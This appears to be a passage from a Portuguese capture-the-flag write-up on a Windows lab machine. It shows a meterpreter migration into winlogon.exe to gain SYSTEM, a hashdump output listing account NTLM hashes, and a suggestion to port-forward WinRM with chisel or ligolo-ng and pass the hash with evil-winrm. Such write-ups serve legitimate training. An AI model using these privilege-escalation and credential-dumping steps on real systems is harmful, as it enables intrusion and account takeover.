Ao migrar pro winlogon.exe vai escalar privilléio pra NT AUTHORITY\SYSTEM.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
meterpreter > migrate 556
[*] Migrating from 2600 to 556...
[*] Migration completed successfully.
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >
meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:f7c883121d0f63ee5b4312ba7572689b:::
alaading:1001:aad3b435b51404eeaad3b435b51404ee:31c0583909b8349cbe92961f9dfa5dbf:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
sfitz:1000:aad3b435b51404eeaad3b435b51404ee:012e5ed95e8745ea5180f81648b6ec94:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:1fa5b00b7c6cc4ac2807c4d5b3dd3dab:::

Segunda Flag
É possível fazer um portfoward da porta 5985 com chisel ou ligolo-ng para sua maquina e logar via evil-winrm na conta administrator com as hashs obtidas com hashdump do metasploit.
Conhecimentos adquiridos: